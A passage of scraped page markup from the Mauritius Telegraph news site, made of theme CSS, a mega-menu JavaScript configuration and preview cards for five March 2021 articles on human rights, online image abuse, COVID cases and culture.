.tdi_60_fa3 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_60_fa3 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_60_fa3 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Gelasio !important;line-height:1.4 !important;
				}.tdi_60_fa3 .block-mega-child-cats{
					text-align: right;
				}.tdi_60_fa3:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_60_fa3:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_60_fa3.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_60_fa3.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_60_fa3 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_60_fa3 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_60_fa3 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_60_fa3 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_60_fa3 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_60_fa3 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_60_fa3 .entry-thumb{
					background-position: center 50%;
				}.tdi_60_fa3 .td-image-wrap{
					padding-bottom: 55%;
				}.tdi_60_fa3 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_60_fa3 .td-module-meta-info,
				.ie11 .tdi_60_fa3 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_60_fa3 .td-post-vid-time{
					display: block;
				}.tdi_60_fa3 .entry-title{
					margin: 6px 0;
				
					font-family:Gelasio !important;font-size:17px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_60_fa3 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_60_fa3 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_60_fa3 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_60_fa3 .td-post-category{
					padding: 3px 4px 2px;
				
					background-color: #4c4084;
				
					color: #ffffff;
				
					font-family:Source Sans Pro !important;font-size:10px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_60_fa3 .entry-review-stars{
					display: inline-block;
				}.tdi_60_fa3 .td-icon-star,
                .tdi_60_fa3 .td-icon-star-empty,
                .tdi_60_fa3 .td-icon-star-half{
					font-size: 15px;
				}.tdi_60_fa3 .td-module-comments{
					display: none;
				}.tdi_60_fa3 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_60_fa3:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_60_fa3 .block-mega-child-cats .cur-sub-cat{
					color: #4c4084;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_60_fa3 .td-module-title a{
					color: #051d2d;
				}.tdi_60_fa3 .td_module_wrap:hover .td-module-title a{
					color: #4c4084 !important;
				}.tdi_60_fa3 .td-post-author-name a{
					color: #000000;
				}.tdi_60_fa3 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_60_fa3 .td-post-date,
				.tdi_60_fa3 .td-post-author-name span{
					color: #000000;
				}.tdi_60_fa3.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_60_fa3 .td-load-more-wrap a:hover{    
					background-color: #4c4084 !important;
					border-color: #4c4084 !important;
				
					border-color: #4c4084 !important;
				}.tdi_60_fa3 .td-editor-date,
				.tdi_60_fa3 .td-editor-date .td-post-author-name,
				.tdi_60_fa3 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_60_fa3 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60_fa3 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_60_fa3 .block-mega-child-cats{
					width: 160px;
				}.tdi_60_fa3 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_60_fa3 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_60_fa3 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_60_fa3 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_60_fa3 .td-module-container:before{
					bottom: -18px;
				}.tdi_60_fa3 .td-post-author-name{
					display: none;
				}.tdi_60_fa3 .block-mega-child-cats a{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.4 !important;
				}.tdi_60_fa3 .entry-title{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60_fa3 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_60_fa3 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_60_fa3 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Gelasio !important;font-size:11px !important;line-height:1.4 !important;
				}.tdi_60_fa3 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_60_fa3 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_60_fa3 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_60_fa3 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_60_fa3 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_60_fa3 .td-module-container:before{
					bottom: -18px;
				}.tdi_60_fa3 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Gelasio !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_60_fa3 .td-post-author-name{
					display: none;
				}.tdi_60_fa3 .td-editor-date,
				.tdi_60_fa3 .td-editor-date .td-post-author-name,
				.tdi_60_fa3 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_60_fa3 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_60_fa3 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_60_fa3 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_60_fa3 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_60_fa3 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_60_fa3 = new tdBlock();
block_tdi_60_fa3.id = "tdi_60_fa3";
block_tdi_60_fa3.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"12","f_elem_font_family":"582","f_elem_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDI0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#4c4084","title_txt_hover":"#4c4084","tds_menu_sub_active1-sub_text_color_h":"#4c4084","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#4c4084","pag_h_border":"#4c4084","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNDJweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTIifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"10","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJhbGwiOiIxMiJ9","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#4c4084","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#4c4084","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","show_mega_cats":"yes","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","f_mm_sub_font_line_height":"1.4","main_sub_icon_align":"eyJhbGwiOi0xLCJwb3J0cmFpdCI6IjAifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_60_fa3","tdc_css_class_style":"tdi_60_fa3_rand_style","category_id":"8","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_60_fa3"}';
block_tdi_60_fa3.td_column_number = "3";
block_tdi_60_fa3.block_type = "tdb_header_mega_menu";
block_tdi_60_fa3.post_count = "5";
block_tdi_60_fa3.found_posts = "13";
block_tdi_60_fa3.header_color = "";
block_tdi_60_fa3.ajax_pagination_infinite_stop = "";
block_tdi_60_fa3.max_num_pages = "3";
tdBlocksArray.push(block_tdi_60_fa3);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_60_fa3 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/news/" class="td-post-category">News</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/morocco-human-right-activist-released-from-prison-after-arbitrary-arrest/" rel="bookmark" class="td-image-wrap " title="Morocco:  Human Right Activist Released from Prison after Arbitrary Arrest" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/03/Maati-Monjib.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/morocco-human-right-activist-released-from-prison-after-arbitrary-arrest/" rel="bookmark" title="Morocco:  Human Right Activist Released from Prison after Arbitrary Arrest">Morocco:  Human Right Activist Released from Prison after Arbitrary Arrest</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/threeshika-napal/">Threeshika Napal</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-31T06:41:26+00:00" >March 31, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/morocco-human-right-activist-released-from-prison-after-arbitrary-arrest/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Maâti Monjib started his activism during the dictatorial reign of Hassan II of Morocco. He left the country to live in Senegal and France...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/news/" class="td-post-category">News</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/circulation-of-obscene-images-on-social-media-are-actions-being-taken-against-the-perpetrators/" rel="bookmark" class="td-image-wrap " title="Circulation of Obscene Images on Social Media – Are Actions Being Taken Against the Perpetrators?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/03/hacker-3342696_640.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/circulation-of-obscene-images-on-social-media-are-actions-being-taken-against-the-perpetrators/" rel="bookmark" title="Circulation of Obscene Images on Social Media – Are Actions Being Taken Against the Perpetrators?">Circulation of Obscene Images on Social Media – Are Actions Being Taken Against the Perpetrators?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/threeshika-napal/">Threeshika Napal</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-23T15:52:47+00:00" >March 23, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/circulation-of-obscene-images-on-social-media-are-actions-being-taken-against-the-perpetrators/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">This morning, the Computer Emergency Response Team (CERT-MU) issued a communiqué following the Telegram scandal. It addressed “the sharing of inappropriate content including nudity...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/news/" class="td-post-category">News</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/ncc-briefing-mauritius-reached-202-cases/" rel="bookmark" class="td-image-wrap " title="NCC Briefing: Mauritius Reached 202 Cases" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/03/joomaye-zouberr-houssein-issa-696x766.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/ncc-briefing-mauritius-reached-202-cases/" rel="bookmark" title="NCC Briefing: Mauritius Reached 202 Cases">NCC Briefing: Mauritius Reached 202 Cases</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/threeshika-napal/">Threeshika Napal</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-22T15:02:07+00:00" >March 22, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/ncc-briefing-mauritius-reached-202-cases/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">During the National Communication Committee briefing this evening, Dr Zouberr Joomaye announced that there have been four more people who tested positive for the...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/news/" class="td-post-category">News</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/imaged-based-sexual-abuse-against-women-why-is-it-happening/" rel="bookmark" class="td-image-wrap " title="Imaged-Based Sexual Abuse Against Women – Why is it happening?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/03/girl-child-abuse-rape-victim-fear-cry-rapist-shut-696x406.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/imaged-based-sexual-abuse-against-women-why-is-it-happening/" rel="bookmark" title="Imaged-Based Sexual Abuse Against Women – Why is it happening?">Imaged-Based Sexual Abuse Against Women – Why is it happening?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/threeshika-napal/">Threeshika Napal</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-22T13:49:17+00:00" >March 22, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/imaged-based-sexual-abuse-against-women-why-is-it-happening/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">With the rapid advancement of the internet and globalisation, there has been a lot of oversharing and misuse of online platforms, especially against women....</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/culture/" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/words-to-girls-of-colour/" rel="bookmark" class="td-image-wrap " title="Words to Girls of Colour" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/03/cartoon-3236539_640.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/words-to-girls-of-colour/" rel="bookmark" title="Words to Girls of Colour">Words to Girls of Colour</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/threeshika-napal/">Threeshika Napal</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-18T13:58:42+00:00" >March 18, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/words-to-girls-of-colour/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">On the 19th of May 2018, many young girls from different ethnicities around the world sat in front of their television and watched their...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_60_fa3" data-td_block_id="tdi_60_fa3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_60_fa3" data-td_block_id="tdi_60_fa3"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-87"><a href="https://www.mauritiustelegraph.com/category/news/style/"><div class="tdb-menu-item-text">Style</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_61_63f td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61_63f" >
<style>
/* custom css */
.tdi_61_63f .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_61_63f .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_61_63f .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Gelasio !important;line-height:1.4 !important;
				}.tdi_61_63f .block-mega-child-cats{
					text-align: right;
				}.tdi_61_63f:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_61_63f:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_61_63f.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_61_63f.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_61_63f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_61_63f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_61_63f .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_61_63f .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_61_63f .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_61_63f .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_61_63f .entry-thumb{
					background-position: center 50%;
				}.tdi_61_63f .td-image-wrap{
					padding-bottom: 55%;
				}.tdi_61_63f .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_61_63f .td-module-meta-info,
				.ie11 .tdi_61_63f .td-module-meta-info{
				 	flex: auto;
			    }.tdi_61_63f .td-post-vid-time{
					display: block;
				}.tdi_61_63f .entry-title{
					margin: 6px 0;
				
					font-family:Gelasio !important;font-size:17px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_61_63f .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_61_63f .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
